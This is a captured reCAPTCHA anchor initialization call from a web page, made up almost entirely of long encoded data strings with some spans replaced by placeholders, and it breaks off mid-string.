recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5jCjsKVwp7DqMOGwqTDvsKVwpUVw4RbVcKJw7HCgTcVVk0Mw5EwTsKiwoDCgsKgw45vwrPCvcOeccOAwq7Ch8OAR1/DvsKYwqs3w4Aow4Z4em4YwotHI38nJsKhZVHDhEQvOm4Vw5jDpsOrbcOrZsOWw70Iw6pcw7LCt8KLwpnCqcKAJR7DrFrDuytSdzHCgsO5wrsdYi1aw6jCvkdRwpPCt8KxIMO7wrgLwoNHwrxOwptmwovDgkfCsFPDkR/DhQTCrxtTP8OdB8KwSlvDoB3DuhgsBsKEwrXCksKFw5YLZMOcL8ORwrXCjsKeNkXDk8OtwqQ7wrBWw4DCvMOhfVLCh8KtM8Oow4LCo8KDwroEwpwGGSXDvMKgZVjCuhfCsUYGfFh8dsO0w7XCpHBZKFvDhcK2EcOaGsOfCDYQW1o9Aw/CkGTDg8K0w4zCjcK2wrV7w7XDuwvCuQ/Chg/Cs8OCw73CuMOiwrE9wpc+Kxh7cFphw4rDmU/DhjzCkyrCjsK3Ii5BXEpnwok7wrVaXsKow4ZwUXrCkcKxw7fChsKCYcO/U8Kaw6HCnsKQwoXDgwjCk8OPw57Dq8KaG2Y8wqrCtsO9wpLDtjRow5PDt8KFw5DCqDMQw607MsK3XzTCiMKnw5ETVcO7LWvDiG90KVJpaMKzw6BcIwbDo3bCkx5UIF1cYSrDiMOWwpLCoX/Cqh0yZQxVwrwsLmItwqPCpsK1wrlIw7pVw6rDmsKAwqs4w4shwqDDkxvCkD7CnsKIwpXDjiHCnkHDpMOFwpMSwrtZwpFSNsOUwp3DoxUUVcKVw7QAfcOSEsO1YsKoWBF/CMKTFMONUlM6Rk1zw5xkw6bDpmg3ZsK1G0wuwoZuNn7CnwfDpsOSwpwywrDCl8Kswp/Ds1jDplo1wqQpf8O9w6Jlw6fDlMO9B8KVw7XCniwaw78tNMKSw6EYdmAdw6DDjsKZDMOkw6AETh/Cs8O6ZsKFw4bCvMOrw4VFFsOHwp3CvsK8e8KATBzDqsO+woPCujLDtz7CrMKuwpLCqMOtV8O4wpPCmcOfSXvCqGnDnSvDmcO6wr1qwoHDnxoiw4xfwrlSD8KMwq/[base64]/CmElRInZQREXCgyXDhcO6wr4rwo/[base64]/Dvx/DocOQYsKDEMKjK1d0w7rDpEHDlsO4LsO/[base64]/wo1yUMOGeg57wpPDisOPZVAWeCfDtsK/EmDDmgTCvMK9NMOyV0sFwptyesKPwrTCuxdIPMO0F8KwMkbCkcKkwowzw6/DvmPDqcOfw7dEfBQIwpDCtcKwwr0ywolHYsKKUx1ww53CncK6OhzDkizCsV1Sa8O+woVCD8OPA2d3w5fCnyJCaMOoTsOowpXChMKUF8Kzw7HDj3bCqcKbECsZLyQBTjPDvxPDosOfPMK4BcO2fXnDsGQuYwc+FMO5w5k2w7jDhgRSHQs3SMO/w7tbHGwfdnF5w5N0w5U2Bl4EFcKswpgOwoYQYCY/URIDHDjCicKIKiQGw6zCncKVMMOdDlbDrlrDsS5DFArCvcKEAcKgTMOYw77Dim7DpgZ6wofDtC7Cn8Kkwq05TsODw7FVwr8Gwr7DrcO8w4zDscKHJcOJHA4TN8KQI3YrRMK7w5jDui/CkcOJwpHCvcOPFBzChRZyfMOaLi/[base64]/ClMKZw63CgAHDs8Kiw5/DscKmwqMfwpBEZm1mw4rClCdrfMKaw6PCv8KMa8ONw7zDtcKCwpBmQHZlOMKYFsKzwqsmC8OqE8OYDsObw6/DunDCl1rDn8K+wozCmMKewpN0SsOmwq7DuH06LhzCqQwgw7MfwpsGwq3CqGjCncOyw6/DnA5wworCqcOTIwnCqMOhw7lywo/ChyRbw4Rvwr8hw7pDw4DDqMOOfMOQwqAqwqVRM8KkIcOzchPCq1PDrMOXeMKJXsK/wrVTw5tSOcOOw5EcwrkMw7kkBMKzw5HCtsOQSH07w5MowqXDjsOYNcO9w6/[base64]/dcOEfhRpEcK/w5APw7/Cg8KUwrt6w7nDsMO4w63DtHV0axZATD5hADHDlcO1w77CssO+TBRZADXCpcK0BDN/w45ZeGJuwr4FbjF+AsKsw43CjFIXWMOoSMObXcKew75iw7XDhTNGw5rDjsOWbsKIB8KdG8Oiwo4mQjrDmUnCscK4VsO/OwbDkRQZd35dwq5zw5rDisKjwrggV8Ohwp5Fw7HCoiRawo/DtQrDuMKJGgFdwqh4FhxKw7PCiH7DiMKBO8KZZCInZsOzwo3ChUDCocK9WsKXwojCvErDrHQ5MMKKDH/CksKgwqs7woDDgVfDqH97w5V5XW7DqMKCHcObw7vDrCwQaHd5ScKYdcKrIDfCkcOYE8Knw6FtesK/wrR/Z8KFwoAoVmvDq8O5w7PCj8O6w7ssfSNMwqDDuGtpcmTCkzIswqh0wqTDqWd5wq03MiZDw4oMwrfDmMO6w7/DgDIswrIEEMKTwr8ORcKcwoDCvMOxVMKAw5JyXUEVwrPDocOLVk3DmcKSw60Lw77DmFE+wpdnV8KMwq3CvcKrB8KZRDHCnFVMUFfDksK2Dn3DtEnDvcK5wpHCt8O/w6MIeTbCljHCj18CwrhfTMKAKcKtBFzDk8KzwoICw7RgX2PClmPCqcKMG0ZoMg4JCkvCgMKRwok2w4zCg8KSwp8lNCYxKWs9VcOAJ8OPw6hcccOUw4cVwq9Fw7jDog/DuhPCh8O6RG06wp3Crit2w5HDn8Kdw6JOw6FZHcKYwqInKMKXw6ICw4zDl8OMXcOPw73Dn8ORT8KGDsKhTcOiNC3CryfDmSZHw4nCtiwGN3HCv8O4HcOsw5NAwr8edMOnwqbDtsKkfyLCpjZiw6nDmB/Dp3MjwoRaw5TClXBkTxwkw4XDv3wSwpTDuMO+woEXwrUHwpPDgcKIdnIaAwnDn3kMWMOdBcO/bFHDj8OOQ1phwoPDn8Ofw7zCglLDs8K8ZVI4wqRIwrPCgkjDj8O8w5nCq8K+wrDDvMK5wpNCdMKzPH88woI1Xidnwo8nw63DusOEw6owEsK2dMKACsOHDhTCrmPDqwwrw63CtsOsUFM/WTvDhCg8Ek7CnsKASl/DnD7Dh1HCsnRHw65jaHXCs8OLRcKlw7bCnMKswp/Cp1EjNsKGST7Do8KZw7bCjWvCpijCkcOUScOsZ8Kgwqt3wo/CtRVgPlBXwr9mw5ZIC210W24kw4oMw4x9w7XDvXAKCV7CosKrw6l/w6AawrLCkMKKw6DDtMKOcsOCKRp1w719wpc/w6IRw7QHwoLDryfCvVLDiMOtw6p8E2lywqHDssKcaMOgR1kbwrM4AQJVfsOnfTElacOsJsOsw7bDn8KnTELCuMO4ZgUfCSRtw7PCmgbDvlrDoFoYaMKsQxTCtl9BbcKpCcOuPcOQw6HDlsK/LHQfw4jCpcOmw7U7cj9TfG/[base64]/DqcKuw4jCvMKhA8OQZQFmGhB/wrQqwoRMw7ZvwobCsWrDkX3DmC4uw7HDgXB7w6ZYWw9uw53CkWrCq8K6Ay9YfGPDp1bCncKxH3/[base64]/CvMKsOxzDtAR1w4zClRrCixLDjMOoVk/DplPDs8OFTnslwqAlwoICZsOJUnV/w4nCglPCg8KvHFfCuXTCtilWwqvDrRDCiMOiwqbCuAZBDsKRRMKxw4lFYcKew5gwd8K/wo/DowNVKg0YCAvDn01hwpY8OEQKTj8Sw6sHwo3DjQ5pJMOgajnDgTrClEzDqsKCSsKGw6pDaw8MwqYZfWg+VMOSBGk3wrDDuzFuwpx2FMKSag1zFMONw7/ClsOYwr/[base64]/CqsOtwoPDscK3NWXDgcKZNT5ZwoAqwqwZwonDhVjCqS7DiWVoSsKPw5grXcKMwq5/F1PCm8OHFC4lIsKGwojDjDvCmBEPBEl9w6fCjMO2RMKdw4pkwo5JwoAow7l9acKxw6DDqcO/MgrDhMOawqrCu8OMGVvClcKrwq/CvU7DijjCvcOzQUQIRcKZw652w7/[base64]/CqcOiOMOhw6t6GMOmwofDuMKRwqtWVsKMX8KfDgLDusOiw6IrwpUAw5jDh1fDi8Kfw6vChwnDr8KPw5vDtMKHY8OwT09sw4zCrxQ6XsKNwp/CjcKpw4/CtMKbecK8w4XDhMKeIcOmwqrDgcKewqfDi1YvAw0Bwp7CpzrCuHJzw6MVMGtCwrEbM8O9woMvwpbDg8KqK8K5AyZIeVjCoMOYcgdbEMO3wr5rD8KNw4jCjHZmQMKsG8KOw6PDljTCv8Ojw75cXcKbw7/DuQxDwovCtsOqwrENATwLe8Odcz7CgVclwqMLw4PCumrCqhzDpcK6w6knwrLCqWLCqMK7w6fCtBjDucK+a8Otw68LUHLCtsKtFz8tw6BWw4HCmMKJw4TDlcOqT8KewoNCbB7DnsOiE8KGPsOtasObwrLCn2/CpMKaw6/Ds21Fa1Rbw7wTQifCg8O2Um8vQiNYw4Fxw4vCvMOCBhjCmcORMmrDo8OZw5bCpWrCq8KsT8K4ccKzwolBwqEDw6rDmRTCll7CrcK3w5lkZ01uMcKpwo/DhEDDvcKkHXfDkSo0woXDocO8w5UuwpXCtcKQw7zDiU/DvkwWaV/CjgA8J8Kzd8OHw5UbT8KyFcOPN2R4w6rChMORPSLDi8ODw6N8CijCpMOMw5Biw5YmEcOGWMKiLQLCkHNUHcKAw7fDqFdkdsONI8O6wqofW8OrwqMMNC0JwrUWDTrCqMObw5paagbDhXpJJBrDrzcjFcO6wqvCmwocw4nDhsOSw6kwMMOTw4DDi8OySMOqw5/[base64]/[base64]/VsOXaMKYTcODw5jDiCnDg0QPQMOuwoLCoD/DkAU+wqjDuMOnw4LCusKYeEfChcK2w7Ekw7rCmcKVw57CsmfDvcKbwq7DiDbCtsK/w6HDji/CmcKnQ0nCrMKiwo/[base64]/w77DrDtgwolZZjbDpFNsWE7Dh8OJw73DnMO4BRrCvylsHxTDmV3DhcKpYXLCgUtmwoHCh8OrwpHDqB/DjhQlwoHDuMKkwoQrw7HDncOkY8OsU8Odw6LCtMKaNS4dJnrCrcOoesOxwoQFDMKuBmnCpcOdCsKCcibDtFzDg8OXw7rDiDPClMK+N8OUw4PCjwQdIjfCvA4pwpbDssKcfsOxSsKKQcKNw57DuT/Co8KPwr/Cl8KZJGxCw63DnMONwqHCnhJzXsO+w5zDokpXw7rDj8K+w4/Dn8OgwqnDtsKSMsOGwpDCgn/DiGLDnR4vw65ywozCuW5wwp/[base64]/DihLDkAI/[base64]/CsAc5w5UcHVrDig/DhzDDsX1WZQEzFsO9woxbAcKIMx3DlsOUwrXDgcKvQMO8S8KswpXDo33DqMOsa2QCw4LDrQLDtMKIDsO2EsOLw4rDjMK5CsKYw4nDgsOlY8Onw4LCs8KcwqjCp8O3ewJ/[base64]/CgS/[base64]/Di8KNZhjCu29Ow7PDmsKgdcKFwo/CnU8Gw5fDqsKHIMKDJ8KbwpUlCHnChggTaAJowqjCrCAjIsODw7/ClDnCk8OfwooEOTvCmlnCgcO3wr54IVpWwq1jR3jChUzCksOzSHguwrDDoUt/a3QuT24EQQzDhzdNw7URw4oeDcK2w6ArecO/AMO+wrp9wop0Tk9Ewr/[base64]/CsijCkiwJwpbCjsK2EjbDqMOKw4s3P8KUGzjDuVPDqMO/w4DDqTXChsONbwvDgiLDhBJ3acKlw6IQw7UDw7EswrZ+wrUjQ09qH0VedMK7w7nDn8KyYl/[base64]/wr5ywqbCrS3CnMK0B0XCmQRzV8O5XAHDhBoCZ8Kzw7lLMGVFdcOWw6NQBsK8P8OvMCBEXA/CmsKme8OTVA7CtMOiJ2vCiCzCkmshw67CgzpQVMOfw57Du3ImXW4qw7PCsMOvdVFvZ8OQNsO1w7PCqUjCo8OjasOnwpRqw4XClsOBwrvDv13CmgLDrcOowp7Cq23Cu3HCi8KHw4E8wrlRwq5JTkknw7/DhMK8w5ErwqvDnMKPUsOjwrpMB8Opw70IJiDDoX1jw7x9w5A/[base64]/Do8KgMcOdD8KTE8KqSl7Ch0hUW1TDhMKgwrFOIsOjwrPDsMKRUy7DizbDo8KZLcKvwoVWwqzCoMOyw5zCg8KJf8O3w5HCk1cDaMO9wonCssOWEm3CiGooHsOHPlpkw5fDh8OvXFjDgSonScKlw71zYlxcex/[base64]/wrHDngjDijLCs8OEB8Kjwr7DqGHDk2/DiVDCliEuw64/csOUw4TCsMOAw7oywqzDlMOBVVFpw4xOLMOEVUsEwrc+wr3CpQdecAjCkjfCgMOMwrl+YcOawqQaw4Qdw77Cg8KLDWF5wrjDqU4cK8O3CsO9FsKuwrnDmlFZPcKSwqfDr8O4DHMhw4XDncOew4ZjacOkw57CqBYbbVvDqhfDqsOnw54Yw6DDqcK1wp/[base64]/HUFOwoTCjVHCpcKkU8O6wpQDK8KZHsOUwpHCsBRlREQbA8Kzw58uwpVHwqp+w6zDmBfCu8OXw6ICw6zCgRY8w4xHQ8OEFhrCgMKrwoTCmhTDnMKaw7vCm0Vlw51Cwr4Qw6dXwqokc8OHHm/Co3bCvMKQPiPDrcKLwqTCrMOYHQp0w5rDpRpqaQnDj3nDgUo9wotHwqPDiMOWJRddwrghc8KQFjfDknJnWcK8wqHDgQvCgcK9w5MnUwnCjnZ2BGvCnXcSw6TDhEJaw5XCu8KrbE7CtcONw6LDrTtAVD4Tw7wKPVvDgDNoworDkMOgwoDDqE/Dt8O0cWTCvWjCt29+CgQ2w5AyYcOkccKHw4HDhlLCginDngJlLyhFwosGBsO1wr5Dw5h6cwh+aMOYJEXDoMOXTWVbwpDDnmHDo1bDkwLDkHdhGz8Iw4V8wrrDtmbCplXDjMOHwoVIwp3CpUgFPC5yw5zCk1M2UWRMO2TCocOhw49MwpB/[base64]/CvmoDwpFKR8OTU8KBwo7CosO4wp4owqrClW/DosKOwr/CliUgw7LCk8ObwpEHwpcmFsOMw74pOcO1cD0ZwqHCkcK/[base64]/Co8OrFwx0wqbCh8O/ccO3wprDn0rCgi7CksKDwo/[base64]/KkEbw6fChMOAasKLDnHDrsK1AjXCscKPw59Gw6p1w7bDmMKJUCRuBMO5UGfCllFJO8OGGCvCh8Krwog/R2zCsVTDqGPCpRTDkQ0tw5Vqw73CrXrCgTVBd8OHbi47w5DCnMKRKHTCvhbCoMOew5A6wr03w5orRkzCtDnCk8KZw7wlw4QGY0t7w6tYPMK6fcOKXMOvwohEwoDDnggUw5XCjMOzZCXDqMKuwqFxw73Cm8O/W8KXA3/[base64]/ConnDgg8hwqTCoMK0w7fDv8ORH8K2ayJ/wrIEw6U7R8Knw61TOBViw4t3QxVAKcOyw5DDqsOfSsOQwo/DtAHDnhzDoC/CizluDMKFw5sZwqMRw78cwoZ8w7rDoTDDtAF5Yj4SES7DosKQWsO2dwDClMKHw6s2fV07F8O7wrAcCicAwr0oZcK2woMFWizCtm/[base64]/wpUcwrbCvhrDsMKnHkoWE8KRIQY4w5MEbXF8KyoPNgMZJ8OkFcOqN8KJNDnCs1fDt3kVw7c9EGJ3w63DjMKEwo7DmsKVeSvDvyVMw6xhw553e8K8emfDsXgNZMOXBsK9w77CocKNfnESYMO/[base64]/[base64]/w57CucKfGsKMTMKKT8OKfsOSYMKXK28AI8Kawqkcw5XCrsKWw7hpBRzCt8O0w7zCqj9MIBIuwoDCq2Usw5/[base64]/[base64]/DgMOUG8Osw4xcw5E4MsOrwobDgsOICFrCrgg1HXvDkxtYwo4Bw4DDhnN/[base64]/DpMKHwoXCrW99wr7Dv3QcFDIheMO7woPDtW7CgW9qwqvDlxUSZGMKB8ODMX/[base64]/Cn8KQFQUCPsKJwqrCocKCVn7CsMK9w7HDhXHDuMOCwrPCnMK+woFmPijCpMKXXsOlSD/[base64]/DgS7DqgQ3BsKUN8OAY3nDvcKaOxgrwpjCuyLCvkkSwpnDjMKXw4wGwp3CncOnNcK6AMKdDsO+wpUyfwrCvnADUgXCosOwUjEFCcKzwpQKwocXZMOQw79hw5F8wrYcW8ORN8KMw55+SQpow5UpwrnCn8OoMcOXQUTCkcOQw7JVw4TDucKRccOWw4vDgsOOwpA/w7HCqsOkO2XDsUoLwoHDkcOhV05mS8OqLmHDlMKkwoxSw6rDosOdwr8wwpTDuXd0w4lIwrwzwp9IbTLCtWLCvyTCpAnCgcO+QE3CqR5XZcKsahHCuMOHw6IRCjlxXysEHsOOwq/DrsKhPEfCtBwBMC5AZiPDqTt4XDQ5YgsOScKBGl/[base64]/Cr2h3w75Rw4jCr8Ocwr9cQUjCtR7ChyYlw4vDrgA9wpnDq2BrwoPCvWJlw4LCmntYwqRWw6RZwoIVw4hfw5QTF8KmworDkUPCk8OAHcKzPsKew7nClkonRytwBMKnw4zDncOlJMKUw6Q/woYnAzpowrzCgmY+w7HCthZiw6jDhh13w7FpwqjDkFR+wqdYw5DDoMKcYELCizVNbcKkVMK3w5LDrMOULBoSaMOsw4HChD/[base64]/[base64]/CkcOqw5DDuQdeWcOqw5tsEREDwoDDp8Kowo/Dt8KZw6TCssOxw4DDosKqdXJHwpvCvBlfLCHDjMOAXcOjw7TDscOew7pPw6zCgMKdwr7CjcKxKH3CpQ9Tw5PCgVTCh2/DvMO0w5E6TsKFVMKiJnjCvwsNw6nCtcOiwqQmwrXCjsONwo7Cq0UKL8O3w6HCjsK2w6I8BsOuVi7DlcOeEDLDpcK+f8KkUVZ9X1hNw5EiUntaTcO7f8K/w6HCjsKyw5kOVsKjTsK+CDNRMsOTw7/DuUHCj2nCsXfCpndCHMKGWsKOw4RVw7F6wr13GBrCmcOwcwHCnsKZcMKdwp4Tw7ZJWsKrwpvCo8KNwrzDrjLCksK/w6rCsMKoLDDCnV4MWcOowr/Di8K3wpZVCAU4OkLChidgwq7ClkEjw4rClcOsw73CusO/wq3DgmnDncO4w6bDvDHCtF/[base64]/w4BywoTDslg7w7rDvV7Dp0PDmcKow5bClQ5IJ8OFw5wkWgTDjcKeV3V/w68TAcONbRBiQMOUwqFuVsKDw5jDjnbCjcKtw58zw4FmMsO9w4kidXhiUwNvw7s8e1XDiX8Dw5DDrcKKWEcsbMK3IsKzNQxJwoTCj0k/[base64]/[base64]/w7vCjsO+w7vCnSMTZVltw5PDmsO1GnTDsUnDvsO2eEnCiMO1WcK1wpTDksOQw4fClsK3woJmw4M4w7dZw4HDv3PCsmDDsG/DksKWw5/[base64]/DqMKdDXjCl8KjwoY6VhTCvXLCssKUw7HCjD8rw7DDqBDCucOHw6gmwqZDw7/DsBsvCMKFw4nCjEQFC8KccsOrLE3DnMK8cG/Dk8KBw41owrQkHELCtMO9wpZ8UcO5woEJXcOhc8K0LMOYKwZMw7Eow4Jfw7XDpDjDvx3Cl8KcwrDCq8KFJ8OUw5bCuA7DjMO7XMObchEfGwQ0P8KbwqXCoBkaw7HCqnzCgi7Dky9fwrnDl8Kcw4lyEFI5w5LCug/DksKBCF0sw41mTsKRw7UcwrF5w77DvkjDjRxEw4ZgwrEXw5LCnMOQwo3CksOaw7EkNMKOw4vCviHDhcOtb3bCk0nCmMOsMgHClcKARHfCncOywosHOycWw7PDjW41c8OIb8Ofwr/CkxbCu8KeYcOGwr/Dnzl5KC/Cu17DvcKJwp1CwqTClsOIwoTDsDfDpsKOwofChwQtw77Cny3DlMOUGDM9LyDDvcOqJDnDgMKFwpY+w6nCrxk6w5B0wr3CmjHDo8Klwr/[base64]/Dq8Kvw6vCrsK2w7YpwrMNHRrDi1NgwrzCiMKsC8KCwoXCmsKkwp8sKcOcOsO/[base64]/Uz3DlVrDtDViQDMow4hlGMKkKsO3wqcVPMKXE8KIbDpPwq3CnMOBwojCk0XDhCjCiXtTw4wKwpNkwqDClSJXwpzCgCJrCcKBw6JtwpvCssODw74ZwqQZDsK3dUvDgjR3PMK1Lzh4wonCoMO+PsONMnkKw6RZfMKiB8KYw6hbw5/CqcOfSxoew6dnw7nCoxHCusOheMO8KzrDrcO+wrRLw6UYw5zDt2TDm2lZw6scbArDliUoOMOhwqnDmXA/w6zCtsO/ZEBow4nCssOjw5vDlsOvfjpIwrsnwojDtjwSaD/[base64]/Cu8KPw60iwocJw4TCvMKMUQ3ClEPCrsO4ZW9owrNxeELDksK8JsKdw6pgwohIw73Dp8OAw55swqrDuMOEw6HClBBjcy7DmcKnwoTDq0RQw4NJwrzDk393wrHCmXrDnMK4wqpXw4/DusOkwps6I8KYDcOFw5fDoMK4wo9sSVgfw5JUw4fDszjChhAKRyYkDHPDtsKrC8KhwqtRLcOUEcKwUypWVcOVLj8BwqU/w5AWc8OudcKkwqjCvUvCug4KAcK3wrPDkBUvesKnFMOpdWAJw7LDtMOGUG/CocKaw4IYeDbDo8Kcw4dJX8KEZgXDnXxIwotOw4fDgsOCRsO+wqzCvMKGwp/Cl1pLw6PDicKdFjDDj8Otw5h/KcKdMwgeJ8KJaMO5w5jDvVMvJ8OOS8O3w5/[base64]/CosOXwpk0CC9RwrXClsKnHkx0b8KMw5VDwpEfaScGWMOhw7gvBWxYTQlbwrVxXcOiw54Pw4IMw5/Do8Kew6JDYcKfCj3CrMKTw5PCkMKdw6pOCsOve8Oew4rCgDw/LsKiw4vDnsKuwrETworDvQEabcKic39RFMOYw6EKEsO/U8KMBVjCo09xEcKNfgrDssOlDxHCisKfw5rDvsKXCcOGw5PCkmTCrMO6w73DqhPDjkjCjMO8PcKdw4sVFw58wqY5ITtHw7nCscKTw7LDk8KrwoLDocKowrp3TsOBw4TDmcOzw5ZifgPDlSUuAAQTw7kew7hEwrHCl17DnmU7Ch3CnsOcX0jCrgDDq8K0CBDCmcKFwq/ChcKJI0tSDmdVOMKVwpEKLh3Dm3cXwpnCm09WwpNywoPDgMOLfMKlw4vCvMO2XnfCg8K6NMKywr45wo3DscKnTlfDvUg0w73DoXIrWsKhS2dtw6XClcOxw7DDicKoBCrDuAAiDcOFX8KyTMO6w4J/[base64]/Di2sYw7fCrMOWOMOoZjfDvlHDnnbCqsK3WSIUVk3CqkPDs8K3wrhjU2JYw7jDjR0aYHHCl1PDowghczDCqMKeccOQFQlJwrc2DMKaw5RpcnAQGsOMw7bDv8OOExJUw4zDgsKFB1YFBsOtK8OxUSbDjFkwwr/Dh8K1wqMJJzjDvcKuIsK+PHTCiH3Dg8K3ZE1/[base64]/wqzDh3sWw6F/PMK/wrXCgsOcw41IDMKaJAEqwovDvsKFe8KPbMKcHMKkw4dvw4DDinklw7xHDR8Dw5bDtcOswrbCg2lPIcOFw6zDtsOhe8OPGcOtaDQjw7hMw5nCj8Kbw77CnsO3JcO1wpJFwrc3RsO6w4TDlVdGacOvH8OtwohnBWnDsEzDp0vDlmrDhcKTw49Uw6/DgMOtw7VSMjfCkCTDoERyw7EBfUfCq03DucKZw6RnGn4Mw4PDt8KPw43CoMKcMj4DwoAlwrtCJx1SeMKhcBvCrsOtw6HChMOfwrnDpsOBw6nDpj3DiMOELADCmzo/PEFkwpvDq8OZf8KkWcKecnnDpsOVw4IqTcKgODhUVsKqbcK2TgTCn2XDgcOfwpPDosO9SsKEwrHDssK3wq/DvE0wwqEYw7YLH281eDRrwpDDo0XCtGXCrh3DpDfDj2fDuSrDscOJw5sAM1PCkG9kJsOdwpgAw5HDlsKwwqcmw5wUPcOKYcKMwqBBWsKewrjCnMKGw6xkwoJFw7ckwp5UIsOywpBoCy/[base64]/DiATDicK2wo5pDsKKY8KzRcKUEEXCn8OYEy5CcSE/w6NfwqzDs8OYwow2w5DCsTt3wqjCo8ONw5XDkcOiwqTDhMK3EcKdPMKOZVklesOFPcK0JMKCw4Vyw7JfEXwOccKBwosWf8Kswr3DpMOCw4teJBvCucOaFsOAwoXDskHDtBwGwqkWwpFCwpZmEMOyQ8KEw7QaXEPDiW7CqVrCmsO+WRdRUT0/w6/DsxN4KMKSwphrwrsXwqLDl0DDrcKuDMKFWMOVf8OewoV8wqcGcUUbMllewrs9w5Ykw5clQQ7Dl8OwWcOdw7RMwqPCmsKZw6DCp3lNwqHCh8KleMKpwovDv8KMIWnCiXDDpcK/wqPDmsKae8KRPRvCssKuwpzDoF/[base64]/DjcOBWsKHwplPT3zCisK+Dw8Twp0GfT8GDGYxw5LDoMO9wol5wrXCqsODBMOcGMKLABbDu8KiCcOSH8Oow7B/AiTCrsOWFcOXJsKTwr9ONWpjwrTDs1wbMsORwrLDtMK+wpNXw43CrzBGKS5IIMKIfcKaw6g/wqtsSsKeR3tXwr/Cv0fDtCzCj8Kew7XCicKrw4EYw5Z6SsOgw5jCv8O4aSPCsydRwozDtk1uw4o/[base64]/Co8KCIsO4wrfDq8KFw7Rew5fDvj4ARy3Ch8KRwpzCggfDjsKJw4wZNsOqU8O2bsKkwqY0w6HDiDbDrWTCuy7CnhXDqkjDiMOXw70uw7HCtcOdw6dCwrBMw705wp8Kw7fDq8KWcRrDuz/CnDrCicKSesOlWsK2BMOdcsKCAcKdEVh9WxTCp8KiCcO8wpABLS8fAMOrwr97I8OxM8O3EcKiwp3Dq8O3wpM1U8OLFTzCgD3DvG/DsmHCuVEZwo8JXEAAUMKsw7XDpSTDuihWwpTCmVfDucKxRsK7wqguwonDuMKcwrZOwrvCmsKlwoxow5dmwoDDs8Ofw4DCvx3DmBTDmcKmcjTCisKMCsOgw7PCv1fDisKmw49QccKRwrUXEcKZLMKOwqAtB8OWw4DDhMO2VBbCty/Dv0c0wo4AUwtNKh3DrFjCvMO3WDJjw5I0wrltw6jDucKcw7UdGsKow75uwpw7wrDCuzDDgHLCt8Orw4fDmnnCu8Ouw4zCjTzCnsOmacK5NgDCgjLDkVnDq8OUNVRfw4rDsMOVw7BkcD1Ew5zDvWrCg8KiXSPDp8Oew6rChsOHw6nCgMKiwp0uwonCmlrCsHLCq3/Do8KAO0nDisK/AsKtE8OQJkROw5fCnVnDrQoMw4LCl8OFwpVIb8K9ICwuXMKyw4Bvwo/[base64]/DvhA5aMONwpB/wrHCr8OpeMK4wqnCvcONwqDCvMO3CMKHwpNMcMOtwofCuMOEwqDDs8Orw5sYC8KcXsOLw4/Cj8K/[base64]/Dp0BiwpsCwqBbwog8wovCskTDk8KiCC/DuEfDscOhPnzCjsKIPBPDtcOkV2oow6/Dq1jDkcO/C8KaRS/CpMOXw5fDiMKYwo7DlEMaf1pPWcKKOHRPwp1FUsOewpNNAlpCw4vCijEWBxVXw7TCkcOaRcO6w6NTwoArwoRmw6HDr15qehF3DGhsAFPDv8OdcywTAEnDomjCiATDocORIX9UJVIHRcKBwo3DoElVHEFuwpHDo8OKO8Kqw40oNcK4DhxCZGHCvsKtVy/DkGl0esKLw5TCgsOoMsKEGsOrATLDqMKcwr/[base64]/CoMKdw4bDksK2PsKsUXkREhUTdw3DusOHHEASIsKqbUbCjMKSw6XCrEQcw77CscOeWC0cwpQ8McK6V8KwbBTDhMK/wo49SUfDqsOvFcKGw5AhwrfDvhbCtzPCjBp3w50CwrnDisOewrk4CSbDr8OswojDthJaw7jDi8KfAcKaw7rDgBDCiMOAwrfCq8O/wozDnsOYw6TDs13Dg8Kuw6JtZCdMwrnCuMO5w7bDvCMDFj3CjWlEQ8KfLsOJw7jDjMOpwoNawrpqL8O6aAvCshbDt3jCp8KJJ8OOw5V/[base64]/ScKUccOrI1HCsRzCqXJ+wp3CpjbDkx7CnD1+w6FqRws0N8OjTMKmPSlXDDlGAsOEwrrDkQbDkcOww5fCkVLCqsKow5McHmXCr8KEE8O2QSxTwopewpnCgcOZwqzCoMOowqBIfMOwwqdCeMOnOgA7aW/CmX7CijzDocKgwqTCpcOjwozCig9LIcOyQzrDnsKpwrluBGvDhQXDmFPDocOIwrXDpMOuw5BCN0rCkgfCpVhXUsKkwqPCtx3CpWTCkV5rH8O1w64KMTomO8KqwpU8w6rCtMOCw7lMwr3CiA0jwqDDpjDCrsKvwqp4Y0LCiHPDnnrCnTfCocKlwrsOwqbDlyBoDsK0Ml/DjxFALATCtQ7DlsOqw7vCo8OEwp7Dug/CkV0RfcObwo3Ci8OUR8Kbw6Fkwr3DpcKGwqFmwpQUw4h3B8Ogw7VpXsOAwrMww6Z1aMKtw5Y0w7HCiUgCwpjDn8O2LmzCvww9LADCvcKza8OTwp3DrsOfwoMZXEHDhMOvwpjCssO9ZcKwM3TClnYbw4Nhwo/CrMOKwrzCksKwd8KCwr9JwpovwqTCsMO+XldKTXRHwq1JwowawqXCq8KHwo7Ckl/DoTTDj8KUCADCpsKUbsOjQMKzWcKVdTzDkcOgwo4awprCnE1fGTnCvsKpw4csdcK/[base64]/ChsOrWAnDs8O+FMKPwqjCmhLCgMOCNcORPkTDk29pwrXDt8OSRcKNwoXDqcOSwobDlk5Ww4TCpmJIwoFBw7RRwrTCocKoNGjDkgt/awZUbiF+bsObwqMsW8O3wq9Jw7fDp8KOHcOOw6p7ESEnw4NLPVNjw6Q2E8O+UBo/[base64]/CgMO+w71UBQvDrsKHwqDCvcKawrPCucKOw7JzYcOADxQOw4rCt8OSRFbDrHlOQ8KQC1PCqcK5w5ltOcKfwoNWwoPDg8O/IUs7w7jCj8O6CgAxwozDkwvDi07Dp8OWCsOsJh8Sw4bDgAXDoCfDihpLw4VoG8OIwp/DixdHwotkwr0qQcOzwp0sGgHDsz/DjsKdwrVZN8KKw7Bww6pAwoU7w65YwpUxw4XDl8KxNlzDkVJVw7A6wpXDpkLDn3ghw6ZJwoJVwqwewpzDuw8bR8KOCsO/wrLCr8OGw5FDwp7CpsOjwrfCuiQiwoUVwrzDpSzCkCzDhGbDtyPCvcKzw5rDt8OraUQWwq8BwqnDrEzCrMKaw6PCjgMFeQLDh8OnREBZBMKaOw8TwojDhzDCn8KbSmbCo